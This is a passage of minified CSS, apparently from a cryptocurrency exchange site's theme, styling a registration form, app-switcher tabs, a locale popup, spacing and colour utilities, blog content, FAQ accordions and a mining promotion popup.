0s}.reg-form-blue .hints{color:#b8c0d2;color:var(--grey-1);font-weight:500;font-size:14px;line-height:20px}.reg-form-blue .hints p{margin-bottom:8px}.reg-form-blue .hints ul{padding-left:16px;margin-top:0;margin-bottom:0}@media (min-width:48em){.reg-form-blue .hints ul{-moz-column-count:2;column-count:2}}.reg-form-blue .hints ul li::before{content:'\2022';color:#044f9c;color:var(--blue-dark-6);font-weight:700;display:inline-block;width:16px;margin-left:-16px;font-size:18px}.reg-form-blue__checkbox-outer{display:flex;align-items:baseline}.reg-form-blue__checkbox{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:#fff;width:16px;height:16px;border:solid 1px #9fa9b0;border:solid 1px var(--neutral);border-radius:2px;flex-shrink:0;transform:translateY(2px);display:flex;justify-content:center;align-items:center;cursor:pointer}.reg-form-blue__checkbox::before{content:'';display:block;width:100%;height:100%;border-radius:2px;transform:scale(0);background-image:url("data:image/svg+xml,%3Csvg width='16' height='16' viewBox='0 0 16 16' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M1.33333 0C0.596954 0 0 0.596953 0 1.33333V14.6667C0 15.403 0.596953 16 1.33333 16H14.6667C15.403 16 16 15.403 16 14.6667V1.33333C16 0.596954 15.403 0 14.6667 0H1.33333ZM1.33333 8.5107L2.75723 7.0868L6.12327 10.4528L13.2428 3.33333L14.6667 4.75723L6.12326 13.3006L1.33333 8.5107Z' fill='%2313DA5A'/%3E%3C/svg%3E%0A");background-size:contain;background-position:center;background-repeat:no-repeat;cursor:pointer}.reg-form-blue__checkbox:checked{border:none}.reg-form-blue__checkbox:checked::before{transform:scale(1)}.reg-form-blue__checkbox-label{padding-left:8px;font-weight:400;font-size:14px;line-height:20px;cursor:pointer;color:#fff;color:var(--white)}@media (min-width:48em){.reg-form-blue__checkbox-label{font-weight:500}}.reg-form-blue__link{color:#13da5a;color:var(--green)}.reg-form-blue__submit{background-color:#13da5a;background-color:var(--green);color:#101729;color:var(--primary-900-3);padding:16px;box-sizing:border-box;border:none;outline:0;border-radius:48px;font-family:Montserrat,sans-serif;font-family:var(--font-auxiliary);font-weight:700;font-size:14px;line-height:20px;width:100%;cursor:pointer}@media (min-width:48em){.reg-form-blue__submit{width:auto;min-width:264px}}.reg-form-blue__subline{font-weight:500;font-size:12px;line-height:16px;text-align:center;color:#959dae;color:var(--grey)}@media (min-width:48em){.reg-form-blue__subline{font-weight:400;max-width:296px;margin:0 auto}}.reg-form-blue .mb-24{margin-bottom:24px}.reg-form-blue .mb-32{margin-bottom:32px}.reg-form-blue .ll-hidden{display:none}.reg-form-blue .ll-error-msg-container{margin:0}.reg-form-blue .ll-error-msg-container .ll-error-msg{position:static;margin-top:8px;margin-bottom:8px;color:#ff5050;color:var(--red-2);font-weight:400;font-size:12px;line-height:16px}.reg-form-blue .ll-error-input{border:solid 1px #ff5050;border:solid 1px var(--red-2)}.tabs{display:flex;justify-content:center;align-items:baseline;position:relative;width:-moz-fit-content;width:fit-content;background-color:#101729;background-color:var(--blue-dark-4);margin-left:auto;margin-right:auto;border-radius:32px;padding:4px;font-family:Montserrat,sans-serif;font-family:var(--font-auxiliary);gap:8px}.tabs label{cursor:pointer;padding:7px 44px;border-radius:32px;font-weight:700;font-size:10px;line-height:13px;display:block}input[name=app-switcher]{display:none}.download-submenu{display:none;grid-template-rows:1fr 1fr;grid-template-columns:1fr 1fr auto;gap:16px;align-items:start}.download-submenu .menu__item--title{font-family:'IBM Plex Sans',sans-serif;font-family:var(--font-main)}.download-submenu .app-rating{font-size:12px;color:#9fa9b0}.download-submenu .app-rating::after{background-image:linear-gradient(90deg,#9fa9b0 var(--percent),#5d7692 var(--percent))}#cex:checked~.tabs>[for=cex],#dex:checked~.tabs>[for=dex]{background-color:#3b66d6;background-color:var(--index5);color:#f1f3f4;color:var(--grey-100)}#cex:checked~.cex,#dex:checked~.dex{display:grid}.app-more-link{border-top:1px solid #2b425c;font-family:'IBM Plex Sans',sans-serif;font-family:var(--font-main)}#locale-popup{position:fixed;top:0;right:0;bottom:0;left:0;z-index:10;transition:opacity .5s ease-in-out,visibility .5s ease-in-out;opacity:0;visibility:hidden}#locale-popup:not(.hide){opacity:1;visibility:visible}@media (min-width:48em){#locale-popup{position:relative}}#locale-popup::before{display:block;position:absolute;content:'';top:0;right:0;bottom:0;left:0;background-color:#000;opacity:.8;z-index:10}@media (min-width:48em){#locale-popup::before{display:none}}.locale-notification{position:fixed;top:50%;right:calc((100% - 327px)/ 2);max-width:327px;background-color:#044f9c;background-color:var(--blue-dark-6);border-radius:8px;background-image:url(/themes/custom/stormgain_blue/img/background/coins_bg.png);background-position:right center;background-size:contain;background-repeat:no-repeat;box-shadow:0 8px 24px 0 rgba(27,28,31,.12157);z-index:10;font-size:14px;padding:40px 20px;transform:translateY(-50%);box-sizing:border-box}@media (min-width:48em){.locale-notification{top:auto;top:initial;bottom:88px;right:20px;transform:none}}.locale-notification .notification-text{margin-bottom:16px;display:block}.locale-notification .close-btn{position:absolute;right:6px;top:6px;height:11px;width:32px;display:block;float:right}.locale-notification .close-btn::before{content:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 32 32' style=' fill: transparent; opacity: 0.8; stroke: grey; stroke-width: 1.5; transition: stroke 0.1s; ' %3E%3Cpath d='M10,10 L22,22 M22,10 L10,22'%3E%3C/path%3E%3C/svg%3E");cursor:pointer}.locale-notification .locale-btn{display:inline-block;color:#13da5a;color:var(--green);font-size:14px;padding:8px 24px;border-radius:48px;border:1px solid #13da5a;border:1px solid var(--green);font-weight:700}.locale-notification .locale-btn:hover{filter:brightness(1.2)}ul{list-style:none;padding:0}.flex{display:flex;flex-basis:100%;width:100%}.flex--center{justify-content:center}.flex--wrap{flex-wrap:wrap}.flex--nowrap{flex-wrap:nowrap}.flex-shrink-0{flex-shrink:0}.inline{display:inline}@media (min-width:48em){.md-flex{display:flex}}@media (min-width:64em){.lg-flex{display:flex}.lg-flex--nowrap{flex-wrap:nowrap}.lg-inline{display:inline}}.collapse{display:none!important}.hidden{display:none!important}.img-responsive{width:100%;max-width:100%;height:auto;box-sizing:border-box}.img-responsive--max-45{max-width:45px}.img-responsive--max-500{max-width:500px;height:intrinsic}.shown{display:block!important}.sm-shown{display:none}@media (min-width:32em){.sm-shown{display:block}}.md-shown{display:none}@media (min-width:48em){.md-shown{display:block}}.lg-shown{display:none}@media (min-width:64em){.lg-shown{display:block}}.xs-hidden{display:none}@media (min-width:48em){.xs-hidden{display:block}}@media (min-width:32em){.sm-hidden{display:none}}@media (min-width:48em){.md-hidden{display:none}}@media (min-width:64em){.lg-hidden{display:none}}.overflow-hidden{overflow:hidden}.block{display:block}@media (min-width:48em){.md-block{display:block}}@media (min-width:64em){.lg-block{display:block}}@media (min-width:32em){.sm-inline-block{display:inline-block}}@media (min-width:64em){.lg-inline-flex{display:inline-flex}}.font-weight-l{font-weight:300}.opacity-8{opacity:.8}.stretch{align-items:stretch}.flickity-resize .carousel-cell{display:flex;min-height:100%}.visually-hidden{position:absolute!important}.visually-hidden{overflow:hidden;clip:rect(1px,1px,1px,1px);width:1px;height:1px;word-wrap:normal}.text-align-center{text-align:center}.text-align-left--sm{text-align:center}@media (min-width:48em){.text-align-left--sm{text-align:left}}.text-align-left--md{text-align:center}@media (min-width:64em){.text-align-left--md{text-align:left}}@media (min-width:64em){.row.row--col-md-2-px-50>[class*=col-]:first-child{padding-right:50px}.row.row--col-md-2-px-50>[class*=col-]:last-child{padding-left:50px}}.z-1{position:relative;z-index:1}.underlined{position:relative}.underlined::before{border-bottom:.075em solid;border-color:inherit;transition:width 420ms cubic-bezier(.165,.84,.44,1);position:absolute;bottom:-2px;width:0;content:''}.underlined:hover::before{width:100%}.table-scroll{overflow:auto}.table-scroll table tr td:first-child,.table-scroll table tr th:first-child{position:sticky;z-index:5;left:0;background-color:inherit}.sticky{position:sticky}.hyphenated{-webkit-hyphens:auto;hyphens:auto}.order-1{order:1}@media (min-width:64em){.lg-order-1{order:1}}.m-center{margin:0 auto}.m-0{margin:0}.mb-0{margin-bottom:0}.mb-80{margin-bottom:80px}.mt-10{margin-top:40px}.relative{position:relative}.circle{border-radius:50%}.p-0{padding:0}.p-3{padding:12px}.p-4{padding:16px}.p-5{padding:20px}.p-6{padding:24px}.p-7{padding:28px}.px-0{padding-left:0;padding-right:0}.px-3{padding-left:12px;padding-right:12px}.px-4{padding-left:16px;padding-right:16px}.px-5{padding-left:20px;padding-right:20px}.px-6{padding-left:24px;padding-right:24px}.px-8{padding-left:32px;padding-right:32px}.px-10{padding-left:40px;padding-right:40px}.px-12{padding-left:48px;padding-right:48px}.py-2{padding-top:8px;padding-bottom:8px}.py-3{padding-top:12px;padding-bottom:12px}.py-4{padding-top:16px;padding-bottom:16px}.py-6{padding-top:24px;padding-bottom:24px}.py-12,.py-usm{padding-top:48px;padding-bottom:48px}.py-8{padding-top:32px;padding-bottom:32px}.py-12{padding-top:48px;padding-bottom:48px}.py-16{padding-top:64px;padding-bottom:64px}.py-20{padding-top:80px;padding-bottom:80px}.py-25{padding-top:100px;padding-bottom:100px}.pr-8{padding-right:32px}.pr-16{padding-right:64px}.pl-2{padding-left:8px}.pl-4{padding-left:16px}.pt-4{padding-top:16px}.pt-8{padding-top:32px}.pt-12{padding-top:48px}.pt-16{padding-top:64px}.pt-20{padding-top:80px}.pb-2{padding-bottom:8px}.pb-4{padding-bottom:16px}.pb-6{padding-bottom:24px}.pb-8{padding-bottom:32px}.pb-12{padding-bottom:48px}.pb-14{padding-bottom:56px}.pb-16{padding-bottom:64px}.pb-20{padding-bottom:80px}@media (min-width:48em){.md-p-0{padding:0}.md-p-7{padding:28px}.md-p-12{padding:48px}.md-py-4{padding-top:16px;padding-bottom:16px}.md-py-5{padding-top:20px;padding-bottom:20px}.md-py-6{padding-top:24px;padding-bottom:24px}.md-py-12{padding-top:48px;padding-bottom:48px}.md-py-20{padding-top:80px;padding-bottom:80px}.md-py-24{padding-top:96px;padding-bottom:96px}.md-pr-5{padding-right:20px}.md-pl-5{padding-left:20px}.md-pl-8{padding-left:32px}.md-pt-12{padding-top:48px}.md-pt-16{padding-top:64px}.md-pt-20{padding-top:80px}.md-pb-0{padding-bottom:0}.md-pb-6{padding-bottom:24px}.md-pb-16{padding-bottom:64px}.md-pb-20{padding-bottom:80px}.md-px-0{padding-left:0;padding-right:0}.md-px-4{padding-left:16px;padding-right:16px}.md-px-5{padding-left:20px;padding-right:20px}.md-px-6{padding-left:24px;padding-right:24px}.md-px-10{padding-left:40px;padding-right:40px}.md-py-16{padding-top:64px;padding-bottom:64px}}@media (min-width:64em){.lg-py-6{padding-top:24px;padding-bottom:24px}.lg-py-10{padding-top:40px;padding-bottom:40px}.lg-py-20{padding-top:80px;padding-bottom:80px}.lg-py-25{padding-top:100px;padding-bottom:100px}.lg-py-30{padding-top:120px;padding-bottom:120px}.lg-py-39{padding-top:156px;padding-bottom:156px}.lg-py-40{padding-top:160px;padding-bottom:160px}.lg-py-43{padding-top:172px;padding-bottom:172px}.lg-px-0{padding-left:0;padding-right:0}.lg-px-8{padding-left:32px;padding-right:32px}.lg-px-12{padding-left:48px;padding-right:48px}.lg-px-16{padding-left:64px;padding-right:64px}.lg-pr-8{padding-right:32px}.lg-pr-16{padding-right:64px}.lg-pl-8{padding-left:32px}.lg-pt-20{padding-top:80px}.lg-pt-24{padding-top:96px}.lg-pb-0{padding-bottom:0}.lg-pb-12{padding-bottom:48px}.lg-pb-20{padding-bottom:80px}}.m-0{margin:0}.m-2{margin:8px}.m-8{margin:8px}.my-4{margin-top:16px;margin-bottom:16px}.my-5{margin-top:20px;margin-bottom:20px}.my-6{margin-top:24px;margin-bottom:24px}.my-8{margin-top:32px;margin-bottom:32px}.my-10{margin-top:40px;margin-bottom:40px}.my-12{margin-top:48px;margin-bottom:48px}.my-14{margin-top:56px;margin-bottom:56px}.my-16{margin-top:64px;margin-bottom:64px}.mx-auto{margin-left:auto;margin-right:auto}.-mx-4{margin-left:-20px;margin-right:-20px}.mr-2{margin-right:8px}.mr-3{margin-right:12px}.mr-4{margin-right:16px}.mr-5{margin-right:20px}.mr-6{margin-right:24px}.mr-10{margin-right:40px}.mb-0{margin-bottom:0}.mb-1{margin-bottom:4px}.mb-2{margin-bottom:8px}.mb-3{margin-bottom:12px}.m-b-16,.mb-4{margin-bottom:16px}.mb-5{margin-bottom:20px}.mb-6{margin-bottom:24px}.mb-7{margin-bottom:28px}.m-b-32,.mb-8{margin-bottom:32px}.mb-9{margin-bottom:36px}.mb-10{margin-bottom:40px}.m-b-48,.mb-12{margin-bottom:48px}.mb-14{margin-bottom:52px}.mb-16{margin-bottom:64px}.mb-18{margin-bottom:72px}.mb-20{margin-bottom:80px}.mt-4{margin-top:16px}.mt-6{margin-top:24px}.mt-8{margin-top:32px}.mt-9{margin-top:36px}.mt-12{margin-top:48px}.mt-24{margin-top:96px}@media (min-width:48em){.md-m-0{margin:0}.md-mx-0{margin-left:0;margin-right:0}.md-mr-0{margin-right:0}.md-mr-4{margin-right:16px}.md-mx-auto{margin-left:auto;margin-right:auto}.md-mx-4{margin-left:16px;margin-right:16px}.md-mt-0{margin-top:0}.md-mt-12{margin-top:48px}.md-mt-16{margin-top:64px}.md-mt-24{margin-top:96px}.md-mb-0{margin-bottom:0}.md-mb-2{margin-bottom:8px}.md-mb-3{margin-bottom:12px}.md-mb-4{margin-bottom:16px}.md-mb-5{margin-bottom:20px}.md-mb-6{margin-bottom:24px}.md-mb-8{margin-bottom:32px}.md-mb-9{margin-bottom:36px}.md-mb-10{margin-bottom:40px}.md-mb-12{margin-bottom:48px}.md-mb-20{margin-bottom:80px}.md-my-4{margin-top:16px;margin-bottom:16px}.md-my-6{margin-top:24px;margin-bottom:24px}.md-my-20{margin-bottom:80px;margin-top:80px}}@media (min-width:64em){.lg-m-4{margin:16px}.lg-my-12{margin-top:48px;margin-bottom:48px}.lg-ml-0{margin-left:0}.lg-mr-0{margin-right:0}.lg-mr-4{margin-right:16px}.lg-mx-auto{margin-left:auto;margin-right:auto}.lg-mx-8{margin-left:32px;margin-right:32px}.lg-mb-3{margin-bottom:12px}.lg-mb-4{margin-bottom:16px}.lg-mb-5{margin-bottom:20px}.lg-mb-8{margin-bottom:32px}.lg-mb-12{margin-bottom:48px}.lg-mb-14{margin-bottom:52px}.lg-mb-16{margin-bottom:64px}.lg-mb-20{margin-bottom:64px}.lg-mb-22{margin-bottom:88px}.lg-mt-0{margin-top:0}.lg-mt-10{margin-top:40px}.lg-mt-24{margin-top:96px}.lg-mt-26{margin-top:104px}.lg-mb-0{margin-bottom:0}.lg-mb-6{margin-bottom:24px}.lg-mb-10{margin-bottom:40px}.lg-mb-12{margin-bottom:48px}.lg-mb-20{margin-bottom:80px}.no-m-b--md{margin-bottom:0}}.w-full{width:100%}.w-8{width:32px}.w-12{width:48px}.w-16{width:64px}@media (min-width:32em){.sm-w-1-2{width:50%}}@media (min-width:48em){.md-w-10{width:40px}.md-w-12{width:48px}.md-w-24{width:96px}}@media (--lg){.lg-w-20{width:80px}}.bg-primary{background-color:#27405c;background-color:var(--dark)}.bg-primary-tablet{background-color:#27405c;background-color:var(--dark)}@media (min-width:48em){.bg-primary-tablet{background-color:#27405c;background-color:var(--dark)}}.bg-secondary{background-color:#27405c;background-color:var(--dark)}@media (min-width:48em){.bg-secondary-tablet{background-color:#27405c;background-color:var(--dark)}}@media (min-width:48em){.bg-default-tablet{background-color:#fff;background-color:var(--white)}}.bg-gradient-gray{background-image:linear-gradient(to bottom,#4f565d,#252a30)}.bg-gradient-xcoex{background-image:linear-gradient(170deg,#04234d 30%,#00e5ca 110%)}.bg-gray-100{background-color:#f1f3f4;background-color:var(--grey-100)}.bg-accent{background-color:#13da5a;background-color:var(--accent)}.bg-light-gray{background:var(--bg-gray)}.bg-dark{background-color:#27405c;background-color:var(--dark)}.bg-dark-2{background-color:var(--dark-2)}.bg-dark-blue{background-color:#213750;background-color:var(--dark-blue)}.bg-gray-blue{background-color:#101a31;background-color:var(--blue-dark-3)}.bg-blue-dark-1{background-color:#043d75;background-color:var(--blue-dark-1)}.bg-blue-dark-2{background-color:#08203c;background-color:var(--blue-dark-2)}.bg-blue-dark-5{background-color:#1f3853;background-color:var(--blue-dark-5)}.bg-blue-dark-6{background-color:#044f9c;background-color:var(--blue-dark-6)}.bg-awards-block{background-color:#122a46;background-color:var(--awards-block-bg)}.bg-white{background-color:#fff;background-color:var(--white)}.bg-gray,.bg-light-gray{background-color:#f0f2f3;background-color:var(--light-gray)}.bg-parallelogram{background:url(/themes/custom/stormgain_blue/img/exchange/parallelogram.svg) center/cover no-repeat}.bg-gradient-dark{background-image:var(--gradient-dark)}.bg-deep-blue{background-color:#101931;background-color:var(--deep-blue)}.gradient-blue-dark-3{background-image:linear-gradient(180deg,#193049 0,#101a31 100%);background-image:var(--gradient-blue-dark-3)}.gradient-blue-dark-4{background:linear-gradient(180deg,rgba(50,91,253,.2) 0,rgba(16,23,41,.2) 43.03%),linear-gradient(0deg,rgba(41,72,255,.1),rgba(41,72,255,.1)),#101729;background:var(--gradient-blue-dark-4)}.gradient-blue-dark-5{background-image:linear-gradient(180deg,rgba(50,91,253,.2) 0,rgba(16,23,41,.2) 43.03%),linear-gradient(0deg,rgba(41,72,255,.1),rgba(41,72,255,.1));background-image:var(--gradient-blue-dark-5)}.gradient-blue-dark-6{background-image:linear-gradient(180deg,#044f9c 0,#101729 100%);background-image:var(--gradient-blue-dark-6)}.gradient-bottom-cta{background:linear-gradient(180deg,rgba(50,91,253,.2) 0,rgba(16,23,41,.2) 43.03%),linear-gradient(0deg,rgba(41,72,255,.1),rgba(41,72,255,.1)),#101a31;background:var(--gradient-blue-2)}.bg-basic-block{background-color:#101729;background-color:var(--bg-basic-blocks)}.bg--catalina-blue{background-color:#053c75;background-color:var(--catalina-blue)}.bg--blue-dark-3{background-color:#101a31;background-color:var(--blue-dark-3)}.bg--blue-dark-4{background-color:#101729;background-color:var(--blue-dark-4)}.bg--blue-dark-5{background-color:#1f3853;background-color:var(--blue-dark-5)}.bg--blue-dark-8{background-color:#182443;background-color:var(--blue-dark-8)}.bg--grey-blue{background-color:#193049;background-color:var(--grey-blue)}.bg--cta-block-blue-theme{position:relative;z-index:1}.bg--cta-block-blue-theme::before{content:'';position:absolute;top:0;left:0;right:0;bottom:0;background:url(/themes/custom/stormgain_blue/img/frames/rectangles.svg) center/cover no-repeat;opacity:.3;z-index:-1}.bg--cta-block-blue-theme{background:linear-gradient(180deg,rgba(50,91,253,.2) 0,rgba(16,23,41,.2) 43.03%),linear-gradient(0deg,rgba(41,72,255,.1),rgba(41,72,255,.1)),#101729;background:var(--gradient-blue-dark-4)}.bg-gradient-blue-theme{background:linear-gradient(180deg,rgba(50,91,253,.2) 0,rgba(16,23,41,.2) 43.03%),linear-gradient(0deg,rgba(41,72,255,.1),rgba(41,72,255,.1)),#101729}.color-white{color:#fff;color:var(--white)}.color-black{color:#000;color:var(--black)}.color-light{color:var(--light)}.color-dark-grey{color:#525458;color:var(--grey-400)}.color-neutral{color:#9fa9b0;color:var(--neutral)}.color-accent{color:#13da5a;color:var(--accent)}.color-accent--blue{color:#0094ff;color:var(--accent-blue)}.color-accent-dark{color:#007300;color:var(--accent-dark)}.color-silver-blue{color:var(--silver-blue)}.color-accent-mobile{color:#13da5a;color:var(--accent)}@media (min-width:48em){.color-accent-mobile{color:inherit}}@media (min-width:48em){.block-white-tablet{color:#fff;color:var(--white)}}.color-gray-400{color:#525458;color:var(--grey-400)}.color-grey-1{color:#b8c0d2;color:var(--grey-1)}.color-green-3{color:#19ba3f;color:var(--green-3)}.color-green{color:#13da5a;color:var(--green)}.color-dark-gray{color:#212121;color:var(--dark-gray)}.color-grey{color:#959dae;color:var(--grey)}.color-yellow-300{color:#deb33e;color:var(--yellow-300)}.color-index3{color:#deb33f;color:var(--index3)}.color-index5{color:#3b66d6;color:var(--index5)}.color-index10{color:#40ab61;color:var(--index10)}.color-neutral{color:#9fa9b0;color:var(--neutral)}.header__back-link:before{position:relative;content:url(/themes/custom/stormgain_blue/img/arrow_back_blue.svg);vertical-align:middle;margin-right:12px}.header__back-link a{color:#0075ff;color:var(--blue)}.last-circle{white-space:nowrap}.last-circle:before{display:inline-block;position:relative;content:'\25CF';margin:0 6px;font-size:.625rem;top:-1px}.tags{display:flex;flex-wrap:wrap}.tags>span{display:flex;flex-wrap:wrap}@media (min-width:64em){.tags>span{width:45%}}.tags__item{display:block;margin-top:7px;margin-bottom:7px;margin-left:0;margin-right:14px;cursor:pointer;padding:4px 12px;background-color:#f1f3f4;background-color:var(--grey-100);text-transform:uppercase;color:#000;color:var(--black);line-height:1.43;text-align:center;white-space:nowrap;border-radius:8px}.tags__item:last-child{margin-right:0}.tags__item:hover{color:#13da5a;color:var(--accent)}.tags__item--active{background-color:#13da5a;background-color:var(--accent)}.tags__item--active:hover{color:#000;color:var(--black)}.tags-header{margin:32px -20px;padding:32px;background-color:#f1f3f4;background-color:var(--grey-100)}@media (min-width:48em){.tags-header{margin:32px 0;display:flex;justify-content:space-between;align-items:stretch}}@media (min-width:64em){.tags-header{margin-bottom:48px}}.tags-header__description{margin:0;flex:3;display:flex;align-items:center}@media (min-width:48em){.tags-header__description{margin-right:50px}.tags-header__description p{margin:0}}.tags-header__logo{margin:0 auto;flex:1;display:flex;justify-content:center;align-items:center}.tags-header__img{margin-right:20px;min-width:40px;width:-webkit-min-content}@media (min-width:48em){.tags-header__img{width:auto;max-width:40px}}.tags-header__img img,.tags-header__img svg{width:100%;max-width:40px;height:auto}@media (min-width:48em){.tags-header__img img,.tags-header__img svg{width:auto}}.tags-header .tags-header__name{font-size:32px;font-size:var(--sp32);font-weight:800;font-family:Montserrat,sans-serif;font-family:var(--font-auxiliary);width:-webkit-min-content}.pretty-content p a{display:inline;background-image:linear-gradient(90deg,#0075ff 0,#0075ff 100%);background-image:linear-gradient(90deg,var(--blue) 0,var(--blue) 100%);background-repeat:no-repeat;background-size:0 .075em;background-position:0 100%;transition:background-size 420ms cubic-bezier(.165,.84,.44,1)}.pretty-content p a:hover{background-size:100% .075em}.pretty-content p a{color:#0075ff;color:var(--blue)}.pretty-content h2,.pretty-content h3,.pretty-content h4{margin:24px 0}@media(min-width:48em){.pretty-content h2,.pretty-content h3,.pretty-content h4{margin:32px 0}}.pretty-content li{position:relative;padding-bottom:16px}.pretty-content ul{padding-left:28px;color:var(--gray-2)}.pretty-content ul li:before{position:absolute;content:'\002B22';color:#13da5a;color:var(--accent);left:-28px;font-size:14px;font-size:var(--sp14)}.pretty-content ol{padding-left:28px;color:var(--gray-2);list-style:none;counter-reset:counter}.pretty-content ol li{counter-increment:counter}.pretty-content ol li:before{position:absolute;content:counter(counter);color:#13da5a;color:var(--accent);font-weight:500;left:-28px}.pretty-content img{max-width:100%;height:auto;margin-top:32px;margin-bottom:32px}.pretty-content img.align-center{margin:32px auto;display:block}.pretty-content img.align-right{margin-left:auto;display:block}.pretty-content figure{margin:32px -30px;text-align:center;width:calc(100% + 60px)}@media(min-width:32em){.pretty-content figure{width:100%;margin-left:auto;margin-right:auto}}.pretty-content figure img{margin:0}.pretty-content figure figcaption{font-size:14px;font-size:var(--sp14);margin:10px 30px 50px}.pretty-content blockquote{margin:24px 0;padding:0;font-style:italic}.pretty-content blockquote p,.pretty-content blockquote:after,.pretty-content blockquote:before{display:inline}.pretty-content blockquote:before{content:'\2018'}.pretty-content blockquote:after{content:'\2019'}.pretty-content blockquote b,.pretty-content blockquote strong{color:var(--violet)}.pretty-content table{border-spacing:0;border-collapse:collapse;border:.5px solid #9fa9b0;box-sizing:border-box;margin:32px 0;width:100%}.pretty-content table caption{font-size:14px;font-size:var(--sp14);margin-bottom:16px}.pretty-content table tr:nth-child(odd){background-color:#f0f2f3;background-color:var(--light-gray)}.pretty-content table thead+tbody tr:nth-child(odd){background-color:#fff;background-color:var(--white)}.pretty-content table thead+tbody tr:nth-child(even){background-color:#f0f2f3;background-color:var(--light-gray)}.pretty-content table td,.pretty-content table th{text-align:left;padding:20px 16px;box-shadow:inset 0 -1px 0 rgba(196,196,196,.24);border:none}@media(min-width:32em){.pretty-content table td,.pretty-content table th{padding:16px 20px}}.pretty-content table th{font-size:12px;font-size:var(--sp12);padding-top:24px;padding-bottom:24px}.pretty-content iframe{max-width:100%;margin:32px 0}[dir=rtl] .pretty-content ol li:before,[dir=rtl] .pretty-content ul li:before{left:auto;left:initial;right:-28px}#toc ul{padding:32px 24px;margin:32px -15px;background-color:#f1f3f4;background-color:var(--grey-100)}#toc li{counter-increment:toc-counter;margin-bottom:12px;font-size:18px}#toc li:before{content:counter(toc-counter) '.';color:#0075ff;color:var(--blue);margin-right:8px}@media (min-width:48em){#toc li{margin-bottom:16px}}@media (min-width:64em){#toc li{font-size:22px}}#toc li a{color:#0075ff;color:var(--blue)}.exchange-calculator--sidebar .exc_widget{padding:24px;background-color:#08203c;background-color:var(--blue-dark-2);margin-bottom:48px;border-radius:8px;box-sizing:border-box}.exchange-calculator--sidebar .exc_currency-row{flex-wrap:wrap}.exchange-calculator--sidebar .exc_currency-row{flex-direction:column;height:auto}.exchange-calculator--sidebar .exc_currency-input-block,.exchange-calculator--sidebar .exc_currency-select-block{width:100%;height:72px}.exchange-calculator--sidebar .exc_currency-label{color:#2b425c;font-size:12px;line-height:16px}.exchange-calculator--sidebar .exc_currency-input{font-size:18px;line-height:28px}.exchange-calculator--sidebar .exc_currency-select-list:after{width:8px;height:8px;top:31px}.exchange-calculator--sidebar .exc_currency-select-item{font-size:16px;line-height:24px}.exchange-calculator--sidebar .exc_currency-select-item--selected{height:72px;font-size:16px;line-height:24px}.exchange-calculator--sidebar .exc_currency-select-icon{width:32px;height:32px;margin-right:10px}.exchange-calculator--sidebar .exc_details{height:100px}.exchange-calculator--sidebar .exc_details-info{display:none}.exchange-calculator--sidebar .exc_cta-container{text-align:center}.exchange-calculator--sidebar .exc_cta-button{display:block}.miner-block-blog{bottom:100px;background-image:url(/themes/custom/stormgain_blue/img/background/miner-blog-desktop.png);background-repeat:no-repeat;background-size:100%;background-position:center right;border-radius:8px;margin-bottom:25px;bottom:20px}.miner-block-blog img{width:48px;height:48px}@media (min-width:64em){.miner-block-blog{top:140px;bottom:auto;margin-bottom:0;background-position:center;background-size:cover}}.miner-block-blog #block-mining-blog{display:flex;flex-flow:row nowrap}@media (min-width:64em){.miner-block-blog #block-mining-blog{display:block}}[dir=rtl] .miner-block-blog{background-position:center left}.field--field_faq_question{position:relative;cursor:pointer}.field--field_faq_question:before{position:relative;content:'+';display:block;width:28px;text-align:center;float:right;color:#13da5a;color:var(--accent);font-size:28px;line-height:1;transition:.3s transform ease-out;box-sizing:border-box;margin-top:-5px}.field--field_faq_question.opened:before{transform:rotate(-45deg)}.field--field_faq_question.opened+.field--field_faq_answer:not(.collapse){overflow:hidden;max-height:9999px;transition:.3s max-height ease-out}.field--field_faq_question.opened+.field--field_faq_answer:not(.collapse) .faq_answer-wrapper{transform:translateY(0);transition:.3s transform ease-out}.field--field_faq_question.opened+.field--field_faq_answer:not(.collapse) .faq_answer-wrapper ul{list-style:disc;padding-left:20px}@media (min-width:64em){.field--field_faq_question.opened+.field--field_faq_answer:not(.collapse) .faq_answer-wrapper p{font-size:18px;font-size:var(--sp18)}}.field--field_faq_question.opened+.field--field_faq_answer:not(.collapse) img{margin:0 5px;max-width:100%}[dir=rtl] .field--field_faq_question:before{float:left}.field--field_faq_answer.collapse{padding:0;display:block;overflow:hidden;max-height:0;transition:.3s max-height ease-out}.field--field_faq_answer.collapse .faq_answer-wrapper{transform:translateY(-100%);transform-origin:top;transition:.3s transform ease-in}.paragraph--type--faq{margin-bottom:32px;border-bottom:solid 1px #2b425c;border-bottom:solid 1px var(--faq-line)}.paragraph--type--faq strong{color:#fff;color:var(--white)}.paragraph--type--faq ol{margin-left:-15px}.paragraph--type--faq ol li{padding-top:0;padding-bottom:16px;padding-left:10px;padding-right:0}.blog-faq .paragraph--type--faq{border-bottom:solid 1px #b8c0d2;border-bottom:solid 1px var(--grey-1)}.miner-popup{position:fixed;top:0;bottom:0;right:0;left:0;background-color:#fff;display:flex;justify-content:center;align-items:center;z-index:10;opacity:1;transition:opacity .5s ease-in-out}.miner-popup.invisible{z-index:-10;opacity:0}.miner-popup__content{padding:60px 16px}@media (min-width:48em){.miner-popup__content{padding:100px 50px;max-width:1052px;margin:0 auto}}.miner-popup__content .sg-logo{width:213px;height:auto}.miner-popup__cta-block{display:grid;grid-template-columns:1fr;grid-template-rows:auto;grid-gap:16px}@media (min-width:48em){.miner-popup__cta-block{margin-top:60px;grid-template-columns:1fr 1fr;grid-template-rows:auto}}.miner-popup__cta-block .btn{padding:15px 30px;font-size:14px;line-height:20px}@media (min-width:48em){.miner-popup__cta-block .btn{padding:23px 30px;font-size:18px;line-height:24px}}.miner-popup__headline{font-weight:800;font-family:Montserrat,sans-serif;font-family:var(--font-auxiliary);font-size:42px;line-height:48px;margin:24px 0}@media(min-width:48em){.miner-popup__headline{font-size:64px;line-height:72px;margin:40px 0}}.miner-popup__subline{font-size:18px;line-height:24px;color:#101a31;margin-bottom:24px}@media (min-width:48em){.miner-popup__subline{font-size:22px;line-height:32px}}.miner-popup .popup-close{position:absolute;right:18px;top:18px;padding:6px;height:32px;width:32px}.miner-popup .popup-close::before{content:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 32 32' style=' fill: transparent; opacity: 0.8; stroke: currentColor; stroke-width: 1.5; transition: stroke 0.1s; ' %3E%3Cpath d='M10,10 L22,22 M22,10 